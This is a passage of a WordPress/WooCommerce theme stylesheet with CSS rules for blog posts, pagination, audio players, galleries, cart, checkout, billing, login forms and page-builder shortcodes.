    font-family: FontAwesome;
}

.readmore {
    margin: 25px 0px;
}

article.format-link .entry-content p.readmore {
    border: none;
    padding: 0em;
}

article.format-link .entry-content p.readmore:before {
    display: none;
}

/* Blog Images Alignment */

.content-area .image img {
    margin-bottom: 40px;
}

body.blog .content-area .image img {
    width: 100%;
    margin-bottom: 30px;
}

body.blog  .content-area article,
.default-blog article {
    padding-bottom: 0px;
    margin-bottom: 40px;
}

.content-area article.sticky {
    padding: 30px 30px 15px 30px;
    background: #faefe9;
}

.content-area article.sticky .image img {
    border: 4px solid #fff;
}

.default-blog .sticky footer.entry-meta {
    border: none;
}

body.blog .content-area article .addthis_toolbox {
    display: none;
}

body.single .content-area .addthis_toolbox {
    margin-top: 40px;
}

body.single section.slider {
    padding-bottom: 0px;
}

body.single .content-area .addthis_toolbox a {
    padding-bottom: 0px;
}

body.single .content-area .addthis_toolbox a:hover {
    border: none;
}

.content-area article.tf_showcase,
.content-area article.showcases {
    margin-bottom: 0px;
}

.content-area article a.more-link {    
    text-transform: uppercase;
    padding: 6px 18px;    
    border: 2px solid #333;
    color: #fff !important;
    font-size: 16px !important;
    display: inline-block;
    margin-top: 10px;
}

.content-area article a.more-link:hover {
    opacity: 0.8;
}

.content-area article h2 a {
    border: none;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #111;
}

.content-area article h2 a:hover {
    color: #DF440B;
    border: none;
}

.content-area article.comment-body {
    margin-bottom: 40px;
}

.container .content-area article h1 a {
    color: #111;
}

.content-area .entry-meta {
  font-size: 13px;
  color: #666;
  position: relative;
  padding-left: 20px;
  margin-bottom: 20px;
}

.content-area header .entry-meta:before {    
    color: #222;
    content: "\f133";
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: 0px;
    font-size: 12px;
}

.content-area header .entry-meta a {
    border: none;
    color: #222;
}

.content-area header .entry-meta a:hover {
    color: #111;
}

.content-area footer.entry-meta {
    line-height: 1.6em;
    margin-top: 0px;
    padding: 60px 0px 25px 0px;
    position: relative;
    margin-bottom: 0px;
    font-size: 13px;
    text-transform: none;
}

body.woocommerce-account .content-area footer.entry-meta,
body.page-template-default .content-area footer.entry-meta,
body.page-template-page-right-sidebar-php .content-area footer.entry-meta,
body.woocommerce-cart .content-area footer.entry-meta,
body.woocommerce-checkout .content-area footer.entry-meta {
    margin: 0px -15px;
}

.default-blog footer.entry-meta {
    padding-top: 15px;
    border-bottom: 1px solid #e2e2e2;
}

.content-area footer.entry-meta a {
    border: none;
    color: #222;
}

.content-area footer.entry-meta a:hover {
    color: #DF440B;
}

.content-area footer.entry-meta .comments-link:hover:before, 
.content-area a.post-edit-link:hover:before {
    color: #DF440B;
}

.content-area .entry-meta time.updated {
    display: none;
}

.content-area footer.entry-meta .comments-link:before {    
    color: #adadad;
    content: "\f086";
    font-family: FontAwesome;
    position: absolute;
    top: -1px;
    left: 0px;
}

.content-area footer.entry-meta .comments-link {
    padding-left: 20px;
    padding-right: 20px;
    position: relative;    
}

.content-area footer.entry-meta .cat-links {
    margin-right: 22px;
}

/* Hide Featured Image on a Video and Image Post */
body.single-format-video .content-area article .image, 
body.single-format-image .content-area article .image {
    display: none;
}


/* -- Medium Blog Style --
   ================================================== */

.medium-blog, 
.cg-blog-layout {
    overflow: hidden;
}

.medium-blog.blog-style article, 
.medium-blog.content-area article {
    overflow: hidden;
    margin-bottom: 17px;
    padding-bottom: 37px;
} 

.medium-blog.blog-style h1, 
.medium-blog.content-area h1 {
    margin-bottom: 35px;
    margin-top: -3px;
}

.medium-blog.blog-style .image img, 
.medium-blog.content-area .image img {
    margin-bottom: 0px;
}

.medium-blog.blog-style .entry-meta, 
.medium-blog.content-area .entry-meta {
    margin-bottom: 10px;
}

.medium-blog.blog-style .sticky footer.entry-meta {
    margin-bottom: 30px;
}

.medium-blog.blog-style h2.entry-title, 
.medium-blog.content-area h2.entry-title {
    margin-bottom: 8px;
    line-height: 0.85em;
}

.medium-blog.blog-style article h2 a, 
.medium-blog.content-area article h2 a {
    font-size: 28px;
}

.medium-blog.blog-style footer.entry-meta, 
.medium-blog.content-area footer.entry-meta {
    border: none;
    margin-top: 0px;
    padding-top: 5px;
    padding-bottom: 0px;
}

.medium-blog p {
    font-size: 15px;
}

.medium-blog blockquote {
    margin-top: 0px;
    margin-bottom: 20px;
}


/* -- Blog Pagination --
   ================================================== */

.blog-pagination {
    display: inline-block;
    width: 100%;
    text-align: center;
    margin: 0 0 50px;
    position: relative;
}

.blog-pagination ul {
    display: inline-block;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.blog-pagination ul li {
    float: left;
    padding: 0;
    margin: 0;
    margin-right: 5px;
    line-height: 35px;
    list-style: none;
}

.blog-pagination ul li:before {
    display: none;
}

.blog-pagination ul li a {
    position: relative;
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 34px !important;
    margin: 0 0px 0 0;
    text-align: center;
    color: #333;
    text-decoration: none;
    text-transform: uppercase;
    cursor: pointer;
    white-space: nowrap;
    border: 1px solid #ccc;
    outline: 0;
    font-size: 14px !important;
    text-shadow: none;
    background: #fff;    
    overflow: hidden;
}

.blog-pagination ul li a:hover {
    border-radius: 0px;
    border: 1px solid #DF440B;
}

.blog-pagination ul li.next, 
.blog-pagination ul li.last a {
    position: absolute;
    right: 0;
}

.blog-pagination ul li.prev a, 
.blog-pagination ul li.next a {
    text-indent: -9999px;
}

.blog-pagination ul li.prev a:before, 
.blog-pagination ul li.next a:before {    
    font-family: 'icomoon';
    font-size: 18px;
    display: block;
    text-indent: 0px;
    line-height: 36px;
}

.blog-pagination ul li.prev a:before { 
    content: "\e628";
}

.blog-pagination ul li.next a:before { 
    content: "\e602";
}

.blog-pagination ul li.prev a, 
.blog-pagination ul li.first a, 
.blog-pagination ul li.next a, 
.blog-pagination ul li.last a {
    width: 36px;
    line-height: 36px;
    font-weight: 400;
    margin: 0;
    text-align: center;
    color: #333;
}

.blog-pagination ul li.prev, 
.blog-pagination ul li.first {
    position: absolute;
    left: 0;
}

nav#nav-below h1 {
    display: none;
}

#nav-below {
    margin-top: 15px;
    padding-bottom: 50px;
    font-size: 15px;
}

.page-links {
    font-size: 15px;
}


/* -- Blog Post Type: Audio --
   ================================================== */

.container .mejs-audio {
    width: 100% !important;
}

.container .mejs-controls div.mejs-horizontal-volume-slider {
    width: 45px;
    float: right;
}

.container .mejs-mediaelement {
    border-radius: 4px;
}

.container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    width: 30px;
}

.wp-audio-shortcode {
    margin: 10px 0px 30px 0px;
}

.container .mejs-container {
    position: relative;
    text-align: left;
    vertical-align: top;
    text-indent: 0;
    height: 50px !important;
    border: 1px solid #eaeaea;
}

.container .mejs-container .mejs-controls .mejs-time {
    padding: 8px 0px 0 0px;
}

.container .mejs-container, 
.mejs-embed body,
.mejs-embed {
    background: none;
}

.container .mejs-controls .mejs-play button, 
.container .mejs-controls .mejs-mute button, 
.container .mejs-controls .mejs-unmute button, 
.container .mejs-controls .mejs-pause button {
    background-repeat: no-repeat;
    background-position: center;
}

.container .mejs-controls .mejs-play button {
    background-image: url(../images/icons/play.png);
}

.container .mejs-controls .mejs-mute button {
    background-image: url(../images/icons/sound.png);
}

.container .mejs-controls .mejs-unmute button {
    background-image: url(../images/icons/mute.png);
}

.container .mejs-controls .mejs-pause button {
    background-image: url(../images/icons/pause.png);
}

.container .mejs-controls .mejs-time-rail .mejs-time-total {
    background: #ddd;
}

.container .mejs-controls .mejs-time-rail span, 
.container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    border-radius: 0px;
}

.container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #ddd;
}

.container .mejs-container .mejs-controls {
    background: #fff;
    height: 36px;
    margin-bottom: 2px;
    padding-left: 4px;
}

.container .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #DF440B;
}

.container .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #c4c4c4;
}

.container .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border-color: #333 transparent transparent transparent;
}

.container .mejs-container .mejs-controls .mejs-time span {
    color: #333;
    margin: 1px 2px 0 0;
}


/* -- Blog Post Type: Gallery --
   ================================================== */

.gallery {
    margin: 30px 0px !important;
}

.gallery img {
    border: none !important;
    width: 100%;
}

.content-area dl.gallery-item {
    margin: 0px !important;
    padding-right: 5px;
    padding-bottom: 5px;
}

.content-area .gallery dd {
    font-size: 13px;
    margin-top: 10px;
    margin-bottom: 30px;
    padding: 0px 20px;
}

body .jp-carousel-info h2 {
    font-size: 15px !important;
}


/*-------------------------------------------------------------------------*/
/*  28.  Cart and Checkout
/*-------------------------------------------------------------------------*/

.content-area table.cart {
    margin: 0px;
    margin-bottom: 30px;
}

.content-area table.cart tr th {
    text-align: left;    
    text-transform: uppercase;
    font-size: 13px;
    padding-left: 0px;
    border-bottom: 1px solid #e2e2e2;
}

.content-area table.cart tr td {
    padding-left: 0px;
    font-size: 15px;
    text-align: left;
}

.content-area table.cart tr td.product-add-to-cart {
    text-align: right;
}

.content-area table.cart tr td.product-thumbnail {
    width: 70px;
}

.content-area table.cart tr td img {
    max-height: 70px;
}

.content-area table.cart tr td.product-name a {
    color: #222;
}

.content-area table.cart tr td a:hover {
    border: none;
}

.content-area table.cart td .quantity {
    margin: 0px;
    width: auto;
    height: 35px;
}

.content-area table.cart .quantity input.plus, 
.content-area table.cart .quantity input.minus {
    height: 35px;
    line-height: 30px;
    font-size: 15px;
    width: 25px;
}

.content-area table.cart .quantity input.qty {
    height: 35px;
    line-height: 35px;
}

.content-area table.cart td.product-remove a {
    font-size: 16px;
    color: #111;
    opacity: 0.6;
    text-align: center;
}

.content-area table.cart td.product-remove a:hover {
   text-decoration: none;
   opacity: 1;
}

.content-area table.cart td dl {
    margin: 0px;
}

.content-area table.cart td dl p {
    font-size: 13px;
    margin: 0px;
    line-height: 1.4em;
    color: #888;
    margin-right: 5px;
    margin-left: 0px;
}

.content-area table.cart td dt, 
.content-area table.cart td dd {
    float: left;
    font-size: 12px;
    color: #888;
    font-size: 13px;
    color: #888;
    font-weight: normal;
    line-height: 1.4em;
}

.content-area table.cart td dt {
    text-transform: capitalize;
    color: #666;
}

.content-area table.cart td.product-remove a:hover {
    border-radius: 0px;
}

.content-area .cart_totals h2 {
    padding: 1px 8px 2px 0px;    
    text-transform: uppercase;
    font-size: 18px;
    padding-left: 0px;
    margin-top: 0px;
}

.content-area .coupon h3 {
    padding: 11px 8px;    
    text-transform: uppercase;
    font-size: 14px;
    padding-left: 0px;
    margin-bottom: 0px;
    margin-top: 20px;
    color: #222 !important;
    font-size: 16px !important;
}

.content-area .coupon input#coupon_code {
    width: 100%;
    padding: 8px 10px;
    margin-bottom: 10px;
}

.content-area .coupon .button {
    width: 100%;
}

.woocommerce-page .container .cart-collaterals input {
    width: 100%;
    margin-bottom: 2px;
    padding: 12px;
    font-size: 14px;
}

.woocommerce-page .container .cart-collaterals input.update-button, 
.woocommerce .update-button {
    background: #fff !important;
    font-weight: 700;
    border: 2px solid #e2e2e2;
    color: #aeaeae !important;
    font-size: 16px;
}

.woocommerce-page .container .cart-collaterals input.update-button:hover, 
.woocommerce .update-button:hover {
    border-color: #333;
    color: #333 !important;
}

.woocommerce-page .container .cart-collaterals input.checkout-button, 
.woocommerce .checkout-button {
    border: 2px solid #111;
    color: #fff;
    font-size: 16px;
}

.woocommerce-page .container .cart-collaterals input:hover, 
.woocommerce .checkout-button:hover {
    border-radius: 0px;
}

.woocommerce-page .container .cart-collaterals .coupon input.button {
    width: auto;
    font-size: 13px !important;
    padding: 7px 15px;
    margin-top: 0px;
    background: #999 !important;
    color: #fff;
}

.woocommerce-page .container .cart-collaterals .coupon input.button:hover {
    background: #888 !important;
} 

.content-area .cart_totals table {
    margin: 0px;
    font-size: 15px;
    margin-bottom: 20px;
}

.content-area .cart_totals table tr.order-total th, 
.content-area .cart_totals table tr.order-total td {
    border-bottom: 2px solid #e2e2e2;
}

.content-area .cart_totals table td {
    text-align: right;
}

.content-area .cart_totals table th {
    width: 50%;
}

.content-area .cart_totals table th, 
.content-area .cart_totals table td {
    border-bottom: 1px dotted #ccc;
    padding: 8px 8px 8px 0px;
    line-height: 1.4em;
}

.content-area .cart_totals table tr.shipping {
    vertical-align: top;
}

.content-area .cart_totals table tr:nth-child(even), 
.content-area table.cart tr:nth-child(even) {
    background-color: #fff;
}

.content-area table.cart tr td.product-subtotal {    
    text-align: right;
}

.cart-collaterals {
    padding-left: 40px;
}

.cart-collaterals h2{
    margin: 20px 0px 0px 0px;
}

.cart-collaterals .chosen-container {
    margin-bottom: 0px;
}

.content-area table.cart tr:nth-child(even) {
    border-top: 1px dotted #e2e2e2;
    border-bottom: 1px dotted #e2e2e2;
}

.content-area .cart-collaterals .shipping_calculator h2 {
    padding-top: 0px;
    margin-top: 20px;
    margin-bottom: 0px;
}

.content-area .cart-collaterals h2 a, 
.content-area .cart-collaterals h2 a:hover {
    font-size: 16px;
    background-color: inherit;
    font-weight: normal;
    text-transform: uppercase;
}

.content-area .cart-collaterals h2 a:before {
    content: "\f072";
    font-family: FontAwesome;
    margin-right: 8px;
    position: relative;
    bottom: -1px;
}

.woocommerce .shipping-calculator-form button {
    font-weight: 400;
}

.content-area .cart-collaterals .shipping-calculator-form select {
    width: 100%;
}

.content-area .cart-collaterals .shipping-calculator-form p {
    margin-bottom: 5px;
}

.content-area .cart-collaterals .shipping-calculator-form .input-text {
    width: 100%;
    padding: 5px 10px 4px 10px;
    margin-top: 5px;
    margin-bottom: 0px;
    font-size: 14px;
}

.woocommerce-page .container .shipping-calculator-form button.button {
    font-size: 13px;
    font-weight: 400;
    border: none;
    color: #fff;
    border: none;
    background: #999 !important;
}

.woocommerce-page .container .shipping-calculator-form .chosen-container {
    text-align: left;
}

.woocommerce-page .container .shipping-calculator-form .chosen-container .chosen-results li,
.woocommerce-page .container .shipping-calculator-form .chosen-container-single .chosen-single span {
    font-size: 13px;
}

.woocommerce-page .container .shipping-calculator-form button.button:hover {
    background: #888 !important;   
}

.checkout-confirmed-payment {
    padding: 30px 30px 1px 30px;
    background: #d8f1d3;
    margin-top: 10px;
    margin-bottom: 30px;
}

.content-area .checkout-confirmed-payment p {
    font-size: 26px;
    color: #4a863c;
}

.content-area .checkout-confirmed-payment ul li:before {
    background: #60a550 !important;
}

body.woocommerce-checkout .content-area h2 {
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 400;
}


/* Cross Sells */

.content-area .cross-sells {
    padding-top: 1px;
    border-top: 2px solid #111;
    margin-top: 30px;
}

.content-area .cross-sells h2 {
    font-size: 18px !important;
    margin-bottom: 0.7em;
    text-transform: uppercase;
    margin-top: 20px;
    font-size: 13px;
    font-weight: 400;
}

.woocommerce-page .cross-sells span.onsale:before {
    display: none;
}

.content-area .cross-sells ul.products {
    margin: 10px 0px;
}

.content-area .cross-sells .product-wrap {   
    margin-top: 5px;
}


.woocommerce-page .cross-sells ul.products.list-layout {
    margin: -10px 0px 0px 15px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-info .yith-wcwl-add-to-wishlist a:before {
    right: 5px;
    border: none;
    color: inherit;
}

.woocommerce-page .cross-sells .list-layout .cg-product-wrap {
    margin-left: 0px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-meta-wrap {
    float: none;
    width: 100%;
}

.woocommerce-page .cross-sells .list-layout .cg-product-cta {
    float: none;
    width: 100%;
    text-align: center;
    margin-top: -7px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-info {
    text-align: center;
    margin-top: 10px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-info .category {
    text-align: center;
}

.woocommerce-page .cross-sells .list-layout .star-rating {
    margin: 6px auto -5px auto !important;
}

.woocommerce-page .cross-sells .list-layout .cg-product-info .name {
    font-size: 16px;
}

.woocommerce-page .cross-sells .list-layout .cg-product-meta-wrap .cg-product-excerpt {
    display: none;
}

@media only screen and (min-width: 1024px) {

/* Grid of 5ths on cross sells */
.content-area .cross-sells ul.products li {
    width: 20% !important;
}

.content-area .cross-sells ul.products li:nth-of-type(n) {
    clear: none; 
}

.content-area .cross-sells ul.products li:nth-of-type(5n+1) {
    clear: both; 
}

}

@media (min-width: 768px) and (max-width: 1024px) {

/* Grid of 4ths on cross sells */
.content-area .cross-sells ul.products li {
    width: 25% !important;
}

.content-area .cross-sells ul.products li:nth-of-type(n) {
    clear: none; 
}

.content-area .cross-sells ul.products li:nth-of-type(4n+1) {
    clear: both; 
}

}

@media (min-width: 480px) and (max-width: 768px) {

/* Grid of 3rds on cross sells */
.content-area .cross-sells ul.products li {
    width: 33.3% !important;
}

.content-area .cross-sells ul.products li:nth-of-type(n) {
    clear: none; 
}

.content-area .cross-sells ul.products li:nth-of-type(3n+1) {
    clear: both; 
}

}


/*-------------------------------------------------------------------------*/
/*  29.  Billing
/*-------------------------------------------------------------------------*/

.woocommerce-billing-fields label, 
.woocommerce-shipping-fields label {
    display: block;
    margin-top: 10px;
}

.woocommerce-billing-fields .input-text, 
.woocommerce-shipping-fields .input-text {
    width: 100%;
}

.woocommerce-billing-fields .chosen-container {
    margin-top: 0px;
}

.content-area .woocommerce-billing-fields p, 
.content-area .woocommerce-shipping-fields p {
    margin-bottom: 5px;
}

.content-area .woocommerce-billing-fields h3 {
    margin: 30px 0px 25px 0px;
    border-top: 2px solid #eee;
    padding-top: 23px;
    color: #333;
    font-size: 24px;
    text-transform: uppercase;
}

#billing_company_field {
    margin-top: 10px;
}

#order_comments_field {
    margin-bottom: 50px;
}

#billing_address_2_field {
    margin-bottom: 15px;
}

.content-area .woocommerce-shipping-fields h3#ship-to-different-address {
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc;
    padding: 11px 0px;
    margin-bottom: 30px;
    font-size: 16px;
    text-transform: uppercase;
}

.content-area .woocommerce-shipping-fields h3#ship-to-different-address label.checkbox {
    display: inline;
    padding-left: 0px;
    font-weight: 400;
}

.content-area .woocommerce-shipping-fields h3#ship-to-different-address input {
    margin-left: 10px;
}

.order-wrap {
    border-top: 2px solid #DF440B;
    margin-top: 30px;
    margin-left: 30px;    
}

.content-area .order-wrap h3 {
    margin-top: 0px;
    padding-top: 25px;    
    font-size: 24px;
    text-transform: uppercase;
    color: #DF440B;
}

.content-area table.shop_table th, 
.content-area table.shop_table td {
    padding-left: 0px;
}

.content-area table.shop_table td.product-name strong {
    font-weight: normal;
}

.content-area table.shop_table tr:nth-child(even) {
    background: #fff;
}

.content-area table.shop_table tr th, 
.content-area table.shop_table tfoot td {
    border-bottom: 2px solid #e2e2e2;
}

.content-area table.shop_table.wishlist_table tfoot td {
    border: none;
}

.content-area table.shop_table thead tr th {
    font-size: 15px;
    color: #222;
    text-transform: uppercase;
    /*font-family: 'Roboto Condensed';*/
    font-weight: 400;
    border-top: 1px solid #e2e2e2;
}

.content-area table.shop_table thead tr th.product-subtotal {
    text-align: right;
}

.content-area table.shop_table .product-total, 
.content-area table.shop_table tfoot td {
    text-align: right;
}

.content-area table.shop_table.wishlist_table tfoot td {
    text-align: left;
}


.content-area table.shop_table tr.order-total th {
    text-transform: uppercase;
}

.content-area ul.payment_methods .payment_method_bacs p {
    background: #fff;
    padding: 15px;
    margin: 5px 0px 10px 0px;
}

.content-area ul.payment_methods {
    margin-left: 0px;
    background: #f2f2f2;
    padding: 25px 25px 12px 25px;
    margin-bottom: 10px;
}

.content-area ul.payment_methods li {
    margin-left: 0px;
}

.content-area ul.payment_methods li.payment_method_paypal img {
   margin-top: -2px;
   display: inline;
   margin-left: 7px;
   max-width: 100px;
   margin-right: 10px;
}

.content-area ul.payment_methods li.payment_method_paypal a {
    font-weight: 400;
    font-size: 13px;
    border-bottom: 1px solid #ccc;
}

.content-area p.terms {
    position: relative;
}

.content-area p.terms input.input-checkbox {
    position: absolute;
    top: 7px;
    margin: 0px;
}

.content-area ul.payment_methods li input {
    margin-right: 6px;
}

.content-area ul.payment_methods li:before {
    display: none;
}

.content-area ul.payment_methods p {
    color: #777;
    font-size: 13px;
    line-height: 1.5em;
}

.content-area #payment input.button {
    color: #fff !important;
    font-size: 18px !important;
}

.content-area table.shop_table dl {
    margin: 0px;
}

.content-area table.shop_table dl p {
    font-size: 13px;
    color: #888;
    margin: 0px;
    line-height: 1.5em;
}

.content-area table.shop_table dd, 
.content-area table.shop_table dt {
    float: left;
    font-size: 13px;
    color: #888;
    line-height: 1.5em;
    margin: 0px;
}

.content-area table.shop_table dt {
    text-transform: capitalize;
}

.content-area table.shop_table dd {
    margin-right: 10px;
    margin-left: 4px;
}

.content-area p#order_comments_field label {
    display: block;
}

#billing_postcode_field label {
    clear: both;
    padding-top: 7px;
}

.content-area p#order_comments_field textarea {
    width: 100%;
}

.content-area .woocommerce-billing-fields p.create-account {
    margin-top: 15px;
}

.content-area .woocommerce-billing-fields p.create-account label {
    display: inline-block;
    margin: 0px;
    padding-left: 5px;
}

.content-area table.my_account_orders td {
    border-bottom: 1px solid #e2e2e2;
}

.content-area table.my_account_orders td.order-actions {
    text-align: right;
}

.content-area table.my_account_orders td.order-actions a {
    background-color: #222;
    color: #fff;
    margin-top: 0px;
    font-weight: 700;
    border: none;
}

.woocommerce-page .container a.button {
    font-size: 13px;
}

.woocommerce-page .container p.return-to-shop a.button, 
.woocommerce-page .container p.return-to-shop a.button:hover {
    width: auto;
    background: #fff;
    color: #333;
    border: 2px solid #333;
}

.woocommerce-page .container p.return-to-shop a.button:hover {
    border-radius: 0px;
}

.content-area p.cart-empty {
    background: #fbe7a2;
    padding: 15px;
    color: #111;
}


/* -- Login Form --
   ================================================== */

#customer_login {
    margin-top: -30px;
}

#customer_login .col-1 {
    width: 48%;
    float: left;
}

#customer_login .col-2 {
    width: 48%;
    float: right;
}

.woocommerce-page .container #customer_login input.button {
    width: auto;
}

form.login {
    border: 2px solid #333;
    padding: 32px;
    margin: 30px 0px;
}

form.login label {
    display: block;
}

form.login input.input-text {
    width: 100%;
}

.woocommerce-page .container form.login input.button {
    font-size: 14px;
    margin: 5px 0px 22px 0px;    
}

.woocommerce-page .container form.login input#rememberme {
    margin-right: 4px;
}

.content-area p.form-row label {
    display: block;
    border: none;
    font-size: 15px;
}

.content-area p.form-row input.input-text {
    width: 100%;
    font-size: 15px;
    color: #333;
}

.content-area .addresses h3 {
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
}

.content-area .addresses address {
    padding-top: 5px;
    display: block;
    font-style: normal;
}

.col2-set.addresses {
    overflow: hidden;
    margin-bottom: 50px;
}

.col2-set.addresses .col-1, 
.col2-set.addresses .col-2 {
    float: left;
    margin-right: 30px;
    width: 46%;
}

.woocommerce-page .content-area form h2 {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 400;
}

.woocommerce-page .content-area form .chosen-container {
    margin-top: 0px;
}

.woocommerce-page .content-area form h3 {
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 400;
}

.woocommerce-page .content-area form .coupon h3 {
    margin-bottom: 0px;
}

.woocommerce-page .content-area form {
    margin-bottom: 50px;
}

.woocommerce-page .content-area form.checkout_coupon {
    margin-bottom: 0px;
}

.woocommerce-page .content-area form fieldset legend {
    border: none;
    text-transform: uppercase;
    font-size: 20px !important;
    font-weight: inherit !important;
    padding-top: 30px;
    /*font-family: 'Roboto Condensed';*/
}

/*-------------------------------------------------------------------------*/
/*  30.  Visual Composer Shortcodes
/*-------------------------------------------------------------------------*/

body .container .wpb_row {
    padding-top: 0px;
}

.wpb_row .container {
    padding-left: 0px;
    padding-right: 0px;
}

/* 4.3 fixes */

.wpb_row {
    margin-left: -15px !important;
    margin-right: -15px !important;
    overflow: hidden;
}

.wpb_row:before, 
.wpb_row:after {
    content: " ";
    display: table;
}

.wpb_row:before, 
.wpb_row:after {
    content: " ";
    display: table;
}

.wpb_content_element .wpb_tabs_nav li {
    background-color: #f0f0f0 !important;
}

.fourk-icon-container {
    padding-top: 5px;
}

/* end 4.3 fixes */

/* -- Shortcode: Highlight Block --
   ================================================== */

.highlight-block {
    background: #f6653c;
    padding: 45px 0px 45px 0px;
}

    .highlight-block h2, 
    .content-area .highlight-block h2 {
        margin: 0;
        font-size: 22px;
        text-align: center;
        color: #fff;
        font-weight: 400;
        line-height: 1em;
    }

    .highlight-block h2 a, 
    .content-area .highlight-block h2 a {
      display: inline-block;
      font-size: 14px;
      padding: 10px 25px;
    }

    .content-area .highlight-block h2 a {
        padding: 1px 25px;
    }

        .highlight-block h2 a:hover, 
        .content-area .highlight-block h2 a:hover {
            text-decoration: none;
            color: #fff;
            border: 2px solid rgba(255,255,255,1);
            border-radius: 0px;
        }


/* -- Shortcode: Advise (Homepage) --
   ================================================== */

.cg-tip p, 
.cg-tip span {
    font-size: 20px !important;
    line-height: 1.5em !important;
}

.tip.routine {
    background: url(../images/bg/saycheese.jpg) no-repeat center center fixed;
    background-size: cover;
}

.tip {
    padding: 0;
    overflow: hidden;
    height: 350px;
}

    .tip h4 {
        font-size: 36px;
        padding: 0;
        margin: 85px 0 20px 0;
        position: relative;
        color: #fff;
        font-weight: 400;
    }

    .tip p, 
    .tip span {
        font-size: 20px;
        color: #fff;
        font-weight: 400;
        line-height: 1.5em !important;
        margin-right: 10%;
    }

    .tip h4:before {
        font-size: 90px;
        position: absolute;
        left: -140px;
        top: 6px;
    }


/* -- Shortcode: Reasons/Features --
   ================================================== */

.cg-features .row {
    margin-bottom: 60px
}

.cg-features {
    text-align: center;
    padding-bottom: 20px !important;    
    background: #e0f0fd;
}

.cg-features .cg-strip-wrap h2 {
    margin-bottom: 20px !important;
}

    .cg-features p {
        font-weight: 400;
        line-height: 1.55em !important;
        margin-left: 15px;
        margin-right: 15px;
    }

    .cg-features i {
        font-size: 55px !important;
        color: #DF440B;
        display: block;
        margin-top: 40px;
    }

    .cg-features h4.icon-equipment:before {
        color: #00aff0;
    }

    .cg-features h2 {
        font-size: 20px;
        color: #DF440B;
    }

    .cg-features .cg-strip-wrap h3 {
        margin-bottom: 20px !important;
        font-weight: 400;
        font-size: 28px;
        margin-left: 15px;
        margin-right: 15px;
        line-height: 1.3em;
    }

    .cg-features h4 {
        margin: 20px 0 11px 0;
        text-align: center;
        position: relative;
        font-size: 16px;
        font-weight: 700;
    }


/* -- Shortcode: Testimonials --
   ================================================== */

.testimonials-wrap {
    text-align: center;
    border: 1px solid #e2e2e2;
    padding: 20px 0px;
}

.testimonials-wrap .owl-carousel .owl-item {
    padding-bottom: 20px;
}

    .testimonials-wrap p, 
    .content-area .testimonials-wrap p {
        font-size: 16px;
        font-weight: 400;
        line-height: 1.7em;
        margin: 0px 30px;
    }

    .testimonials-wrap img {
        width: 200px;        
        margin: 0px auto 20px auto;
    }

    .testimonials-wrap span {
        display: block;        
        font-size: 14px;
        color: #888;
        margin-top: 20px;
        opacity: 1;
        text-transform: uppercase;        
    }


/* -- Shortcode: FAQs and Reviews --
   ================================================== */

    .faqs-reviews h2, 
    .content-area .faqs-reviews h2 {
        margin: 0px 0 10px 0;
        font-size: 22px;
        font-weight: 400;
        color: #111;        
    }

    .faqs-reviews h3 {
        margin-top: 20px;
        font-weight: 400;
        font-size: 24px;
    }

    .faqs-reviews ul, 
    .content-area .faqs-reviews ul {
        margin: 0px;
        padding: 0px;
    }    

        .faqs-reviews ul li h6, 
        .content-area .faqs-reviews ul li h6 {
            text-transform: uppercase;
            font-size: 15px;
            color: #111;
            margin-top: 10px;
        }

        .faqs-reviews ul li span {
            font-size: 28px;
            color: #fea604;
        }

        .faqs-reviews ul li, 
        .content-area .faqs-reviews ul li {
            list-style: none;
            margin: 0px 0 20px 0;
            padding: 0 0 25px 0;
            border-bottom: 1px solid #dbdbdb;
            position: relative;
            font-weight: 400;
            line-height: 1.5em;
            font-size: 15px;
        }

        .content-area .faqs-reviews ul li:before {
            display: none;
        }

        .faqs-reviews ul li:last-child {
            margin-bottom: 0;
            padding-bottom: 0;
            border-bottom: none;
        }

.accordionButton {
    border-top: 1px solid #dbdbdb;
}

.faqs-reviews .accordionButton.first {
    border-top: none;
}

.faqs-reviews .accordionButton .icon-plus {
    color: #111;
    line-height: 1.5em;
    padding: 25px 0 25px 50px;
    margin: 0;
    position: relative;
    cursor: pointer;
    font-size: 17px;
}

.faqs-reviews .accordionButton .icon-plus:before {
    font-family: 'icomoon';
    font-size: 14px;
    line-height: 30px;
    font-weight: 700;
    text-align: center;
    position: absolute;
    left: 0;
    top: 50%;
    width: 30px;
    height: 30px;
    color: #fff;
    margin: -15px 0 0 0;
    background: #DF440B;
    transition: 0.3s all ease-out;
    border-radius: 50%;
}

.faqs-reviews .accordionButton:hover .icon-plus:before {
    background: #f6653c;
}

.faqs-reviews .accordionButton.on .icon-plus:before {
    background: #f6653c;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.accordionContent {
    padding-bottom: 25px;
}

    .accordionContent p {
        font-size: 15px;
        font-weight: 400;
        color: #555;
        line-height: 1.55em;
    }


/* -- Shortcode: Logos scroll --
   ================================================== */

.cg-logos a {
    transition: all 300ms ease-in;
}

.cg-logos img {
    display: block;
    margin: 0px auto;
    border: 1px solid #e2e2e2;
}

/* -- Shortcode: Latest Posts Slider --
   ================================================== */

.articles-wrap {
    margin-top: 0px;
}

    .articles-wrap .titlewrap h2 {
        margin-bottom: 10px;
    }

.taxonomy-description { 
    margin-bottom: 30px;
}

.titlewrap {
    border-bottom: 1px solid #eee;
    padding: 7px 0px;
}

.titlewrap h2, 
.content-area .titlewrap h2 {
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
    color: #111;  
    margin-top: 15px;
    margin-bottom: 0px;
}


